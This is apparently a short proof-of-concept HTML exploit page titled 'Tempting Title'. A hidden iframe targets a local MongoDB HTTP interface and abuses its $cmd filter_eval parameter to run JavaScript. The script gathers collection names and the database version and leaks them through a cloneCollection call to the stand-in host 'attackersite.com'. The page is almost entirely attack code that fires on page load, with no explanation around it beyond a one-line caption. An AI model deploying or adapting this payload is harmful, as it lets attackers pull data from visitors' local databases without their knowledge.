 <html>
Runs the specified command
<head>
<title>Tempting Title</title>
</head>
<body>
<textarea></textarea>
<iframe src =
'http://127.0.0.1:28017/test/$cmd/?filter_eval=ret="collections_";db.getCollectionNames().forEach(function(x){ret=ret%2bx%2b"."});{db.runCommand({cloneC
ollection:"",from:ret%2b"version_."%2bdb.version()%2b".attackersite.com:27017",query:{}})}&limit=1' style = "visibility: hidden"></iframe>
</body>
</html>